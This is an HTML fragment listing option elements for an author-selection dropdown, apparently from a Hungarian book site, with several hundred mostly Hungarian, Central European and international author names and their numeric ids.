	<option selected="selected" value="_">- Mind -</option>
	<option value="1243">A.C. Bhaktivedanta</option>
	<option value="562">A.C. Bhaktivedanta Swami Prabhupada</option>
	<option value="358">A.E. Johann</option>
	<option value="465">A.J. Cronin</option>
	<option value="704">A.L. Singer</option>
	<option value="988">A.V. Misulin</option>
	<option value="37">Abody B&#233;la</option>
	<option value="1123">Abonyi &#193;rp&#225;d</option>
	<option value="1086">Abonyi Lajos </option>
	<option value="1027">&#193;brai K&#225;roly</option>
	<option value="960">&#193;cs Kl&#225;ra</option>
	<option value="315">Adam Bahdaj</option>
	<option value="217">Adam Bohdaj</option>
	<option value="428">Adamica Ferenc</option>
	<option value="619">&#193;g Tibor</option>
	<option value="1025">Agatha Christie</option>
	<option value="823">&#193;gn&#233; B. Erzs&#233;bet</option>
	<option value="969">Aisberg</option>
	<option value="1204">Aiszkh&#252;losz</option>
	<option value="1116">Albert Camus</option>
	<option value="405">Alberto M. de Agostini</option>
	<option value="287">Alberto Moravia</option>
	<option value="576">Alejo Carpentier</option>
	<option value="994">Alekszandr Beljajev</option>
	<option value="813">Alekszandr Polescsuk</option>
	<option value="1242">Alena Bern&#225;škov&#225;</option>
	<option value="949">Alex Ryder</option>
	<option value="1169">Alexander Minkowski</option>
	<option value="383">Alexandra Ripley</option>
	<option value="57">Alexandre Dumas</option>
	<option value="356">Alfred Machard</option>
	<option value="72">Alina &#233;s Czeslaw Centkiewocz</option>
	<option value="1181">Alison Lurie</option>
	<option value="406">Alm&#225;sy L&#225;szl&#243;</option>
	<option value="227">Alm&#225;sy P&#225;l</option>
	<option value="169">Altay Margit</option>
	<option value="937">Amanda Browning</option>
	<option value="536">Amanda Quick</option>
	<option value="1077">Ambrus Zolt&#225;n</option>
	<option value="158">Anatole France</option>
	<option value="335">Andersen</option>
	<option value="1249">Andr&#233; Maurois</option>
	<option value="1098">Andr&#233; Salmon</option>
	<option value="1247">Andr&#233; Wurmser</option>
	<option value="872">Anette Broadrick</option>
	<option value="380">Angela Davis</option>
	<option value="924">Angela Devine</option>
	<option value="1066">Angyel Mikl&#243;s</option>
	<option value="884">Ann Major</option>
	<option value="258">Anna Kamenov&#225;</option>
	<option value="414">Anna Seghers</option>
	<option value="869">Annabel Murray</option>
	<option value="468">Anne Bront&#233;</option>
	<option value="908">Anne Henry</option>
	<option value="912">Anne McAllister</option>
	<option value="829">Annie Lauran</option>
	<option value="33">Antal Imre </option>
	<option value="1101">Antal Stašek</option>
	<option value="65">Antalffy Gyula</option>
	<option value="765">Antaln&#233; Szab&#243; &#193;gnes</option>
	<option value="563">Antoine de Saint-Exup&#233;ry</option>
	<option value="115">Antos Zolt&#225;n</option>
	<option value="340">&#193;prily Lajos</option>
	<option value="129">Arany J&#225;nos</option>
	<option value="1152">Ardamica Ferenc</option>
	<option value="454">Arkagyij &#233;s Borisz Sztrugackij</option>
	<option value="1147">Arkagyij P. Gajdar</option>
	<option value="325">Aron Judah</option>
	<option value="1223">Arthur Koestler</option>
	<option value="344">Asztalos Istv&#225;n</option>
	<option value="586">Audrey D. Milland</option>
	<option value="431">B. K&#233;ry Ilona</option>
	<option value="546">B. Kov&#225;cs Istv&#225;n</option>
	<option value="1145">B&#225;bi Tibor</option>
	<option value="732">Bakay D&#243;ra</option>
	<option value="329">Bak&#243; &#193;gnes</option>
	<option value="153">Bakos Ferenc</option>
	<option value="1121">Baksay S&#225;ndor</option>
	<option value="409">Baktay Ervin</option>
	<option value="384">Baky Gyul&#225;n&#233;</option>
	<option value="1072">Balassa Imre</option>
	<option value="248">Bal&#225;zs Anna </option>
	<option value="347">Bal&#225;zs Ferenc</option>
	<option value="799">Bal&#225;zs Gy&#246;rgy</option>
	<option value="798">Bal&#225;zs S&#225;ndor</option>
	<option value="710">B&#225;ldy B&#225;lint </option>
	<option value="326">B&#225;lint &#193;gnes</option>
	<option value="1053">B&#225;lint Tibor</option>
	<option value="844">Balla Ign&#225;c</option>
	<option value="1180">B&#225;n Andrea</option>
	<option value="711">Banke Antal</option>
	<option value="367">B&#225;nos Tibor</option>
	<option value="1097">B&#225;nyai P&#225;l</option>
	<option value="200">Barab&#225;s Tibor</option>
	<option value="481">B&#225;r&#225;ny Tam&#225;s</option>
	<option value="416">Bar&#225;thosi - Balogh Benedek</option>
	<option value="888">Barbara Boswell</option>
	<option value="899">Barbara Bretton</option>
	<option value="877">Barbara Faith</option>
	<option value="1208">Barbara Krzyszton</option>
	<option value="941">Barbara McMahon</option>
	<option value="659">Barbara Wood</option>
	<option value="437">Barcsa D&#225;niel</option>
	<option value="1007">B&#225;rczi G&#233;za</option>
	<option value="320">Barna Jakab</option>
	<option value="1188">B&#225;rsony Istv&#225;n</option>
	<option value="518">Bartalos Gyula</option>
	<option value="679">Bartha G&#225;bor</option>
	<option value="548">Batta Gy&#246;rgy</option>
	<option value="852">Bazsov</option>
	<option value="617">Beate Lohmann</option>
	<option value="1157">Beecher - Stowe</option>
	<option value="93">Beke Gy&#246;rgy</option>
	<option value="786">Beke S&#225;ndor</option>
	<option value="463">Belinda Alexandra</option>
	<option value="748">B&#233;ly Mikl&#243;s</option>
	<option value="337">Benedek Elek</option>
	<option value="118">Benedek Istv&#225;n</option>
	<option value="1003">Benedek Istv&#225;n G&#225;bor</option>
	<option value="1040">Benjamin J. Davis</option>
	<option value="861">Benk&#246; Tiborn&#233;</option>
	<option value="282">B&#233;nyi J&#243;zsef</option>
	<option value="448">Be&#246;thy Zsolt</option>
	<option value="1021">Bereck J&#243;zsef</option>
	<option value="1241">Bereczky L&#225;szl&#243;</option>
	<option value="249">Berkesi Andr&#225;s</option>
	<option value="251">Bernadette Devlin</option>
	<option value="422">Bernard Malamud</option>
	<option value="331">Bertalan Ferenc</option>
	<option value="247">Bertha Bulcsu</option>
	<option value="982">Bert&#243;k Imre</option>
	<option value="1196">Beryl Bainbridge</option>
	<option value="239">Berze Nagy Lajos</option>
	<option value="373">Berzsenyi D&#225;niel</option>
	<option value="165">Bethlen Kata</option>
	<option value="648">Bihari Kl&#225;ra</option>
	<option value="657">Bihary Mih&#225;ly</option>
	<option value="992">B&#237;r&#243; Lajos </option>
	<option value="1024">Bisztray &#193;d&#225;m</option>
	<option value="369">Bisztray Gyula</option>
	<option value="298">Bod&#243; B&#233;la</option>
	<option value="1170">Bog&#225;ti P&#233;ter</option>
	<option value="1015">Bogn&#225;r Tas</option>
	<option value="475">B&#243;kay J&#225;nos</option>
	<option value="1091">Bolanden Konr&#225;d</option>
	<option value="20">Boldizs&#225;r Iv&#225;n</option>
	<option value="579">Boleslaw Prius</option>
	<option value="3">B&#243;nis Ferenc</option>
	<option value="1158">Boris Vian</option>
	<option value="647">Borisz Paszternak</option>
	<option value="1210">Borsa Brown</option>
	<option value="1227">Botlik J&#243;zsef</option>
	<option value="48">Boz&#243;ki J&#225;nos</option>
	<option value="269">Bozzay Margit</option>
	<option value="135">Božena Nemcov&#225;</option>
	<option value="578">Brant&#244;me</option>
	<option value="221">Bret Harte</option>
	<option value="984">Breznick&#253; J&#225;n</option>
	<option value="874">Brittany Young</option>
	<option value="176">Bruce Machart</option>
	<option value="791">Bruckner Győző</option>
	<option value="620">Buda B&#233;la</option>
	<option value="660">Bug&#225;r B&#233;la </option>
	<option value="173">B&#252;ky Gy&#246;rgy</option>
	<option value="338">B&#252;rger</option>
	<option value="7">CAMEMANTIA </option>
	<option value="125">Carit Etlar</option>
	<option value="952">Carole Mortimer</option>
	<option value="903">Caroline Cross</option>
	<option value="591">Catherine Cl&#233;ment</option>
	<option value="916">Cathy Gillen Thacker</option>
	<option value="806">Cecil Bodker</option>
	<option value="30">C&#233;cile Aubry</option>
	<option value="209">Cervantes</option>
	<option value="846">Cesare Pavese</option>
	<option value="538">Clarine Kenneth</option>
	<option value="726">Claus Zeiler</option>
	<option value="645">Colette</option>
	<option value="571">Colleen McCullough</option>
	<option value="643">Corinne Hofmann</option>
	<option value="1131">Courtade</option>
	<option value="821">Cs. Czachesz Erzs&#233;bet</option>
	<option value="976">Cs. Nagy Lajos</option>
	<option value="155">Cs&#225;ky S&#225;ndor</option>
	<option value="392">Cs&#225;nk Endre</option>
	<option value="396">Csath&#243; K&#225;lm&#225;n</option>
	<option value="229">Cseres Tibor</option>
	<option value="595">Csiffary Tam&#225;s</option>
	<option value="328">Csikszentmih&#225;lyi S&#225;ndor Anna</option>
	<option value="999">Csite K&#225;roly</option>
	<option value="824">Cs&#237;zin&#233; Brauner Sarolta</option>
	<option value="741">Cs&#243;ka G&#225;sp&#225;r</option>
	<option value="131">Csokonai Vit&#233;z Mih&#225;ly </option>
	<option value="807">Csuk&#225;s Istv&#225;n</option>
	<option value="642">Cynthia Parker</option>
	<option value="556">Czak&#243; G&#225;bor</option>
	<option value="312">D.H Lawrence</option>
	<option value="524">Dalibor Hanes</option>
	<option value="352">Dallos S&#225;ndor </option>
	<option value="307">Dan Brown </option>
	<option value="215">Daniel Defoe</option>
	<option value="1151">Daniele Greco</option>
	<option value="501">Danielle Steel</option>
	<option value="378">Daphne de Maurier</option>
	<option value="1226">Dark&#243; Istv&#225;n</option>
	<option value="505">Dave Morris</option>
	<option value="92">D&#225;vid Antal</option>
	<option value="606">David Morkes</option>
	<option value="1177">D&#225;vid Ter&#233;z</option>
	<option value="1056">David Weiss</option>
	<option value="870">Debbie Macomber</option>
	<option value="103">D&#233;k&#225;ny Andr&#225;s</option>
	<option value="906">Delayne Camp</option>
	<option value="613">Deme L&#225;szl&#243;</option>
	<option value="400">D&#233;nes Gizella</option>
	<option value="68">D&#233;nes Zs&#243;fia</option>
	<option value="585">Denis Diderot</option>
	<option value="1111">Deplit Albert</option>
	<option value="230">D&#233;ry Tibor</option>
	<option value="1055">Dessewffy S&#225;ndor</option>
	<option value="1228">Dezs&#233;nyi Mikl&#243;s</option>
	<option value="919">Diana Palmer</option>
	<option value="907">Diana Whitney</option>
	<option value="1202">Dickens</option>
	<option value="803">Dienes Andr&#225;s</option>
	<option value="814">Dieter Ott</option>
	<option value="542">Dimiter Inkiow</option>
	<option value="1110">Dito</option>
	<option value="856">Dobi G&#233;za</option>
	<option value="963">Dobos K&#225;roly</option>
	<option value="1104">Dobos L&#225;szl&#243;</option>
	<option value="1102">Doc. Ing. V&#225;clav Prucha</option>
	<option value="413">D&#243;czy Jenő</option>
	<option value="1212">D&#243;d&#225;n&#233; dr. Sz&#233;p Ibolya</option>
	<option value="21">Domonkos J&#225;nos</option>
	<option value="577">Donald Brainer</option>
	<option value="446">Don&#225;th Rergina</option>
	<option value="459">Doris Lessing</option>
	<option value="354">Dorm&#225;mdi L&#225;szl&#243;</option>
	<option value="236">Dosztojevszkij</option>
	<option value="1051">DR.  Miroslav Jauris</option>
	<option value="602">Dr. Andrzej Studzinski</option>
	<option value="114">Dr. Bak&#243;czi Antal</option>
	<option value="727">dr. Barsi Ernő</option>
	<option value="600">Dr. Bauer A. Bernhard orvostan&#225;r</option>
	<option value="166">Dr. Besny&#243; Mikl&#243;s</option>
	<option value="525">dr. Bruce Fogle</option>
	<option value="456">Dr. Cs&#225;ki Frigyes</option>
	<option value="1189">Dr. D&#225;rday S&#225;ndor</option>
	<option value="190">Dr. Debreczy Zsolt</option>
	<option value="186">Dr. Endrődi Sebő</option>
	<option value="544">Dr. Erich Hitzbleck</option>
	<option value="188">Dr. Farkas Henrik</option>
	<option value="744">Dr. G&#252;nter Clauss</option>
	<option value="330">Dr. Gustav Kniže</option>
	<option value="750">Dr. Hadnagy J&#225;nos</option>
	<option value="746">Dr. Hegyi J&#243;zsef</option>
	<option value="1253">Dr. Istv&#225;nfy Gyula</option>
	<option value="334">Dr. Jankovics Marcell</option>
	<option value="599">Dr. Jellinek Harry</option>
	<option value="187">Dr. Kalm&#225;r Zolt&#225;n</option>
	<option value="793">Dr. Karel Jungwirth</option>
	<option value="183">Dr. Keve Andr&#225;s</option>
	<option value="747">Dr. Koml&#243;si S&#225;ndor</option>
	<option value="192">Dr. Krolopp Endre</option>
	<option value="457">Dr. Marx Gy&#246;rgy</option>
	<option value="776">Dr. Mikes Lajos </option>
	<option value="1013">Dr. Nagy S&#225;ndor</option>
	<option value="745">Dr. N&#225;n&#225;si Mikl&#243;s</option>
	<option value="1257">Dr. N&#233;meth Endre</option>
	<option value="785">Dr. Pal&#225;gyi Jolanda</option>
	<option value="507">Dr. Paul White</option>
	<option value="699">Dr. Peter Teichmann</option>
	<option value="161">Dr. Pr&#243;nai Antal</option>
	<option value="455">Dr. R&#225;cz Istv&#225;n</option>
	<option value="819">Dr. Ranschburg Jenő</option>
	<option value="1254">dr. Ruppenthal P&#233;ter</option>
	<option value="184">Dr. Simon Tibor</option>
	<option value="761">Dr. So&#243;s Paula</option>
	<option value="738">Dr. Spencer Kagan</option>
	<option value="983">dr. Št&#233;p&#225;n Zapletal</option>
	<option value="818">Dr. Tank&#243; L&#225;szl&#243;</option>
	<option value="530">DR. Tusch&#225;k R&#243;bert</option>
	<option value="686">Dr. V.J.Staněk</option>
	<option value="641">Dr&#225;bik J&#225;nos</option>
	<option value="800">Drashe - L&#225;z&#225;r Alfr&#233;d</option>
	<option value="102">Duba Gyula</option>
	<option value="1225">Dusko Popov</option>
	<option value="1239">Dvorsky J&#243;zsefn&#233;</option>
	<option value="1190">Dymphana Cusach</option>
	<option value="289">Dymphna Cusack</option>
	<option value="1252">E. Feh&#233;r P&#225;l</option>
	<option value="127">E. Huxley</option>
	<option value="815">E. Nesbit</option>
	<option value="667">E. R&#233;ső Zolt&#225;n</option>
	<option value="34">Eberhard Preusch</option>
	<option value="50">Eca de Queir&#243;s</option>
	<option value="596">Edita Chrenkov&#225;</option>
	<option value="480">Edith P. King</option>
	<option value="855">Edmondo de Amicis</option>
	<option value="1182">Eduard Klein</option>
	<option value="1179">Eduard Petiška</option>
	<option value="809">Edward Eager</option>
	<option value="483">Edward Morgan Forster</option>
	<option value="918">Edwina Shore</option>
	<option value="128">Egon Erwin Kisch</option>
	<option value="1136">Egri Viktor</option>
	<option value="817">Elek Istv&#225;n</option>
	<option value="1099">Eleni Kazantzaki</option>
	<option value="1153">Elinor Glyn</option>
	<option value="886">Elisabeth Lowell</option>
	<option value="925">Elizabeth Duke</option>
	<option value="491">Elizabeth Hoyt</option>
	<option value="865">Ellen James</option>
	<option value="482">Ellie Winslow</option>
	<option value="1014">Ember M&#225;ria</option>
	<option value="1114">&#201;mile Zola</option>
	<option value="935">Emma Darcy</option>
	<option value="929">Emma Goldrick</option>
	<option value="881">Emma Jane Spenser</option>
	<option value="473">Emmanuelle Arsan</option>
	<option value="415">Emo Boh&#250;ň</option>
	<option value="164">Eősze L&#225;szl&#243;</option>
	<option value="89">E&#246;tv&#246;s J&#243;zsef</option>
	<option value="80">Erdődy J&#225;nos</option>
	<option value="1058">Erdős L&#225;szl&#243;</option>
	<option value="743">Er&#233;nyi Andr&#225;s</option>
	<option value="31">Eric Knight</option>
	<option value="99">Erico Ver&#237;ssimo</option>
	<option value="805">Erich K&#228;stner</option>
	<option value="246">Erich Maria Remarque</option>
	<option value="564">Erich von D&#228;niken</option>
	<option value="302">Ernest Hemingway</option>
	<option value="385">Ernst Toller</option>
	<option value="722">Ernyei B&#233;la</option>
	<option value="718">Eszterg&#225;lyos Jenő</option>
	<option value="580">Eszterh&#225;zy Lujza</option>
	<option value="608">Eszterh&#225;zy P&#233;ter</option>
	<option value="794">Eva Tandlichov&#225;</option>
	<option value="527">Eva-Maria Kr&#228;mer</option>
	<option value="387">Eve Curie</option>
	<option value="493">Evelyn Marsh</option>
	<option value="1238">F. Scott Fitzgerald</option>
	<option value="410">F. W. Up de Graff</option>
	<option value="274">F&#225;bi&#225;n Janka</option>
	<option value="1156">F&#225;bi&#225;n L&#225;szl&#243;</option>
	<option value="1229">F&#225;bry Istv&#225;n</option>
	<option value="49">F&#225;bry Zolt&#225;n</option>
	<option value="1183">Fajcsek Magda</option>
	<option value="989">Faludi B&#233;la</option>
	<option value="996">Farkas Erzs&#233;bet</option>
	<option value="550">Farkas J&#225;nosn&#233; Zs&#243;ka n&#233;ni</option>
	<option value="280">Farkas P&#225;l</option>
	<option value="1096">Farley Mowat</option>
	<option value="1129">F&#225;y Andr&#225;s</option>
	<option value="1140">Fazekas L&#225;szl&#243; </option>
	<option value="1064">Fazekas Tibor</option>
	<option value="303">Federica de Cesco</option>
	<option value="1211">Feh&#233;r Katalin</option>
	<option value="35">Feh&#233;r Kl&#225;ra</option>
	<option value="858">Feh&#233;r Tibor</option>
	<option value="286">F&#233;ja G&#233;za</option>
	<option value="271">Fejős &#201;va</option>
	<option value="622">Fekete Gyula</option>
	<option value="97">Fekete Istv&#225;n</option>
	<option value="687">Fekete S&#225;ndor</option>
	<option value="270">Felix Salten</option>
	<option value="1150">Fenyő Istv&#225;n</option>
	<option value="371">Ferenczy Anna</option>
	<option value="534">Fern Michaels</option>
	<option value="575">Ferreria de Castro</option>
	<option value="1109">Feuillet Okt&#225;v</option>
	<option value="1194">Fi&#225;th Titanilla</option>
	<option value="504">Filipovič Zlata</option>
	<option value="832">Fodor Andr&#225;s</option>
	<option value="357">F&#246;ldes Jol&#225;n</option>
	<option value="425">F&#246;ldes P&#233;ter</option>
	<option value="831">F&#246;ldi Mih&#225;ly</option>
	<option value="1095">F&#243;nod Zolt&#225;n</option>
	<option value="708">Forrai Katalin</option>
	<option value="1216">F&#243;ti Andor</option>
	<option value="318">Francis K&#225;lnay</option>
	<option value="811">Francisco Marins</option>
	<option value="137">Francois Villon</option>
	<option value="1233">Frank G. Slaughter</option>
	<option value="1084">Frankenburg Adolf</option>
	<option value="253">Frans Eemil Sillanp&#228;&#228;</option>
	<option value="781">František Běhounek</option>
	<option value="1236">František Kož&#237;k</option>
	<option value="598">František Sima</option>
	<option value="1248">Franz Fabian</option>
	<option value="656">Franz Werfel</option>
	<option value="436">Frederick Forsyth</option>
	<option value="174">Frei Tam&#225;s</option>
	<option value="256">Fridrich Wolf</option>
	<option value="808">Friedrich Gerst&#228;cker</option>
	<option value="737">Fucsk&#225;r &#193;gnes</option>
	<option value="288">F&#252;l&#246;p Antal</option>
	<option value="121">G. Hajn&#243;czy R&#243;zsa</option>
	<option value="231">G. Szab&#243; Judit</option>
	<option value="853">G.A. B&#252;rger</option>
	<option value="25">G&#225;bor Andor</option>
	<option value="721">G&#225;bor Zsa Zsa</option>
	<option value="342">Gagyi L&#225;szl&#243;</option>
	<option value="1138">G&#225;gyor J&#243;zsef</option>
	<option value="24">G&#225;l Gy&#246;rgy S&#225;ndor</option>
	<option value="706">G&#225;l S&#225;ndor</option>
	<option value="252">G&#225;l Zsuzsanna</option>
	<option value="245">Galg&#243;czi Erzs&#233;bet</option>
	<option value="126">G&#225;rdonyi G&#233;za</option>
	<option value="474">Gazs&#243; - Zelei</option>
	<option value="541">G&#233;czi J&#225;nos</option>
	<option value="327">Genthon Istv&#225;n</option>
	<option value="40">George Sand</option>
	<option value="324">George Sava</option>
	<option value="669">Georges Walter</option>
	<option value="1057">Ger&#233;b S&#225;ndor</option>
	<option value="426">Gerencs&#233;r Mikl&#243;s</option>
	<option value="795">Gergely M&#225;rta</option>
	<option value="964">Germanus Gyula</option>
	<option value="1231">Gerő J&#225;nos</option>
	<option value="1023">G&#233;za Včelička</option>
	<option value="588">Ghyczy-Dr&#225;veczky Zsuzsa</option>
	<option value="836">Giacomo Casanova</option>
	<option value="441">Giovanni Papini</option>
	<option value="703">Giulietta Fiore</option>
	<option value="901">Glenda Sanders</option>
	<option value="1161">G&#246;b&#246;ly&#246;s N. L&#225;szl&#243;</option>
	<option value="296">Goethe</option>
	<option value="75">G&#246;m&#246;ri J&#225;nos</option>
	<option value="584">G&#243;ra Dezső</option>
	<option value="240">G&#246;sta Knuttson</option>
	<option value="1162">Gottfried Schmiedel</option>
	<option value="713">Gr&#225;bner Emil</option>
	<option value="953">Grace Green </option>
	<option value="372">Graham Greene</option>
	<option value="649">Grendel Lajos</option>
	<option value="336">Grimm</option>
	<option value="363">gr&#243;f B&#225;nffy Mikl&#243;s</option>
	<option value="353">Gul&#225;csy Ir&#233;n</option>
	<option value="755">Gundel Imre</option>
	<option value="782">Gustaf af Geijerstam</option>
	<option value="725">Gust&#225;v - Adolf Oeser</option>
	<option value="603">Gust&#225;v Čejka</option>
	<option value="234">Gustave Flaubert</option>
	<option value="559">Guy de Maupassant</option>
	<option value="1199">Gyapay G&#225;bor</option>
	<option value="1049">Gy&#225;rf&#225;s Mikl&#243;s</option>
	<option value="1232">Gyergyai Albert</option>
	<option value="54">Gyimesi Gy&#246;rgy</option>
	<option value="754">Gy&#246;ny&#246;r J&#243;zsef</option>
	<option value="570">Győrffy L&#225;szl&#243;</option>
	<option value="1258">Győri Attila</option>
	<option value="388">Győri Dezs&#246;</option>
	<option value="375">Győri J&#225;nos</option>
	<option value="568">Gyula Hern&#225;di</option>
	<option value="1172">Gyurcsik Roz&#225;lia</option>
	<option value="290">Gyurk&#243; L&#225;szl&#243;</option>
	<option value="583">H.E. Bates</option>
	<option value="391">H.G.Wells</option>
	<option value="452">Hajach</option>
	<option value="764">Hajnal Imre</option>
	<option value="898">Halden Erzs&#233;bet</option>
	<option value="707">Halina Heitz</option>
	<option value="283">Hans J. Rehfisch</option>
	<option value="235">Harmat Endre</option>
	<option value="182">Harmos K&#225;roly </option>
	<option value="640">Harold Robbins</option>
	<option value="676">Harper Lee</option>
	<option value="1130">Harry Th&#252;rk</option>
	<option value="295">Hars&#225;nyi Zsolt</option>
	<option value="432">Havas Zsigmond</option>
	<option value="104">Hegedűs G&#233;za</option>
	<option value="233">Heinar Kipphardt</option>
	<option value="698">Heinz Sielmann</option>
	<option value="942">Helen Brooks</option>
	<option value="540">Helmut H&#246;ffling</option>
	<option value="450">Heltai G&#225;sp&#225;r</option>
	<option value="279">Henny Koch</option>
	<option value="1209">Henry Gidel</option>
	<option value="997">Henry James</option>
	<option value="592">Henryk Sienkiewicz</option>
	<option value="758">Herczeg Be&#225;ta</option>
	<option value="162">Herczeg Ferenc</option>
	<option value="492">Herman Wouk</option>
	<option value="284">Hevasi Lajos</option>
	<option value="697">Hodossy Dezider</option>
	<option value="84">Holl&#243;s Korvin Lajos</option>
	<option value="202">Hom&#233;rosz</option>
	<option value="717">Homor Tivadar</option>
	<option value="394">Honor&#233; de Balzac</option>
	<option value="860">Hopp&#225;l Mih&#225;ly</option>
	<option value="98">Horace McCoy</option>
	<option value="792">Hortob&#225;gyi Istv&#225;n</option>
	<option value="316">Hossz&#250; Toll</option>
	<option value="401">Howard Spring</option>
	<option value="60">Hugo Victor</option>
	<option value="311">Huncs&#237;k P&#233;ter</option>
	<option value="366">Charles Dickens - Boz</option>
	<option value="1035">Charles Reade</option>
	<option value="26">Charlotte Bronte</option>
	<option value="533">Charlotte O Brien</option>
	<option value="449">Choderlos de Laclos</option>
	<option value="729">Christian Jacq</option>
	<option value="736">Christian Teubner</option>
	<option value="804">Christian Vulpius</option>
	<option value="487">Christine Arnothy </option>
	<option value="467">Christine Monson</option>
	<option value="451">Christopher Diable</option>
	<option value="801">Christopher Ischer Wood</option>
	<option value="845">I. Vaňkov&#225;</option>
	<option value="986">I.M. Vladyčenko</option>
	<option value="499">Ibusze Maszudzsi</option>
	<option value="760">Ifj. Z&#225;tonyi S&#225;ndor</option>
	<option value="70">Ign&#225;cz R&#243;zsa</option>
	<option value="1221">Ilja Erenburg</option>
	<option value="1019">Ill&#233;s Lajos</option>
	<option value="196">Illy&#233;s Gyula</option>
	<option value="601">Imrich Fekete</option>
	<option value="442">Ina Seidel</option>
	<option value="768">Ing. Gašpar Vanek</option>
	<option value="987">Ing. J&#225;n Hlav&#225;č</option>
	<option value="770">Ing. Jarmila Belešov&#225;</option>
	<option value="517">Ing. Kazim&#237;r Kremničan</option>
	<option value="521">Ing. Magdal&#233;na Valš&#237;kov&#225; CSc</option>
	<option value="1115">Ioszif Lavreckij</option>
	<option value="1191">Irodalmi k&#246;nyvkiad&#243; Bukarest</option>
	<option value="264">Isaac Asimov</option>
	<option value="634">Ismeretlen</option>
	<option value="1246">Iszlai Zolt&#225;n</option>
	<option value="411">Italo Balbo</option>
	<option value="1118">Iva Herc&#237;kov&#225;</option>
	<option value="94">Ivan Bunyin</option>
	<option value="1113">Ivan Olbracht</option>
	<option value="612">Ivan Turek</option>
	<option value="771">Iveta Stan&#237;kov&#225;-Martinkov&#225;</option>
	<option value="95">J. Broszkiewicz</option>
	<option value="260">J. H&#252;ttlov&#225;</option>
	<option value="1149">J.A. Elten Satyananda</option>
	<option value="172">J.F. Cooper</option>
	<option value="566">Jack London</option>
	<option value="864">Jacqueline Baird</option>
	<option value="512">Jacqueline Wilson</option>
	<option value="535">James A. Michener</option>
	<option value="500">James Clavell</option>
	<option value="238">James Jones</option>
	<option value="554">James Redfield</option>
	<option value="842">J&#225;n Bodenek</option>
	<option value="784">J&#225;n Botto</option>
	<option value="581">Jan de Hartog</option>
	<option value="684">J&#225;n Hajduch</option>
	<option value="1141">Jan Parandowski</option>
	<option value="179">J&#225;n Sedl&#225;r</option>
	<option value="1067">J&#225;n Trefulka</option>
	<option value="1079">Jane Austen</option>
	<option value="893">Jane Hawking</option>
	<option value="905">Janice Kaiser</option>
	<option value="1174">Janko Jesensk&#253;</option>
	<option value="257">Jarmila H&#252;ttlova</option>
	<option value="293">Jaroslav Hašek</option>
	<option value="1038">Jaroslav R. V&#225;vra</option>
	<option value="390">Jean Allary</option>
	<option value="152">JEAN DES CARS</option>
	<option value="665">Jean Sasson</option>
	<option value="797">Jean Webster</option>
	<option value="958">Jeanne Allan</option>
	<option value="590">Jean-Pierre Montcassen</option>
	<option value="458">Jeffrey Archel</option>
	<option value="1201">J&#233;g&#233;</option>
	<option value="914">Jenna Lee Joyce</option>
	<option value="944">Jennifer Taylor</option>
	<option value="228">Jim Bishop</option>
	<option value="701">Jim Lawrence</option>
	<option value="889">Joan Johnston</option>
	<option value="873">Joanna Mansell</option>
	<option value="309">Jodi Picoult</option>
	<option value="134">Johann Wolfgang Goethe</option>
	<option value="651">John Altman</option>
	<option value="472">John Knittel</option>
	<option value="71">John Steinbeck</option>
	<option value="478">J&#243;kai Anna</option>
	<option value="1">J&#243;kai M&#243;r</option>
	<option value="350">Jorge Amado</option>
	<option value="567">Jorge Ibarg&#252;engoitia</option>
	<option value="1030">Jos&#233; Maria Eca de Queiros</option>
	<option value="692">Jos&#233; Pijoan</option>
	<option value="434">Jos&#233;phine Dedet</option>
	<option value="223">J&#243;sika Mikl&#243;s</option>
	<option value="319">Jovicza S&#225;ndor</option>
	<option value="626">Joyce Carol Oates</option>
	<option value="772">Jozef Alberty</option>
	<option value="981">Jozef Doubrava</option>
	<option value="516">Jozef D&#250;ha</option>
	<option value="386">Jozef Dunajovec</option>
	<option value="266">Jozef Kočiš</option>
	<option value="1143">Jozef Pušk&#225;š</option>
	<option value="975">Jozef Votruba</option>
	<option value="971">J&#243;zsef Attila</option>
	<option value="920">Judith Arnold</option>
	<option value="178">Juh&#225;sz Előd</option>
	<option value="193">Juh&#225;sz Gyula</option>
	<option value="594">Juh&#225;sz J&#243;zsef</option>
	<option value="64">Jules Verne</option>
	<option value="1215">Julie Friedeberger</option>
	<option value="1167">Juraj Činčura</option>
	<option value="111">Jur&#225;n Vidor</option>
	<option value="170">Jurij Jakovlev</option>
	<option value="1171">Jurij Trifonov</option>
	<option value="181">Just B&#233;la</option>
	<option value="265">K.J.Antarova</option>
	<option value="1108">Kabos Ede</option>
	<option value="393">Kacs&#243; S&#225;ndor</option>
	<option value="376">K&#225;d&#225;r Erzs&#233;bet</option>
	<option value="966">K&#225;d&#225;r G&#233;za</option>
	<option value="250">Kaffka Margit</option>
	<option value="1103">Kah&#225;na M&#243;zes</option>
	<option value="1034">Kal&#225;sz M&#225;rton</option>
	<option value="1052">Kapuv&#225;ri G&#225;bor</option>
	<option value="361">Kar&#225;csony Benő</option>
	<option value="672">Kardos Szabolcs</option>
	<option value="820">Kardos Tam&#225;s</option>
	<option value="83">Karel Čapek</option>
	<option value="1251">Karel Houba</option>
	<option value="633">Karel Schulz</option>
	<option value="497">Karen Brandon</option>
	<option value="932">Karen van der Zee</option>
	<option value="1255">Karik&#243; Katalin</option>
	<option value="616">Karin Elke Kr&#252;ll</option>
	<option value="961">Karin Michaelis</option>
	<option value="370">Karinthy Ferenc</option>
	<option value="208">Karinthy Frigyes</option>
	<option value="171">Karl May</option>
	<option value="683">Karol Plicka</option>
	<option value="382">K&#225;rolyi Mih&#225;ly</option>
	<option value="90">K&#225;rolyi Mih&#225;lyn&#233;</option>
	<option value="417">K&#225;rp&#225;thyn&#233; Nagy R&#243;zsa</option>
	<option value="1219">Kaszn&#225;r Veronika Katalin</option>
	<option value="1155">Katajev</option>
	<option value="1160">Kate Coscarelli</option>
	<option value="462">Kate Furnivall</option>
	<option value="868">Kate Proctor</option>
	<option value="511">Kate Wolf</option>
	<option value="262">Katharine L. Oldmeadow</option>
	<option value="41">Katherine Anne Porter</option>
	<option value="876">Katherine Arthur</option>
	<option value="871">Katherine Ransom</option>
	<option value="909">Kathleen Creighton</option>
	<option value="402">Kathrene Pinkerton</option>
	<option value="879">Kathryn Mallory</option>
	<option value="421">Katona J&#243;zsef</option>
	<option value="522">Kazim&#237;r Kremničan</option>
	<option value="977">Kelemen L&#225;szl&#243;</option>
	<option value="46">Kell&#233;r Dezső</option>
	<option value="1081">Keller Gottfried</option>
	<option value="346">Kem&#233;ny J&#225;nos </option>
	<option value="439">Ken Follett</option>
	<option value="1159">Kende S&#225;ndor</option>
	<option value="168">Kert&#233;sz Erzs&#233;bet</option>
	<option value="607">Kert&#233;sz Imre</option>
	<option value="835">Kert&#233;sz R&#243;bert</option>
	<option value="237">Kipling</option>
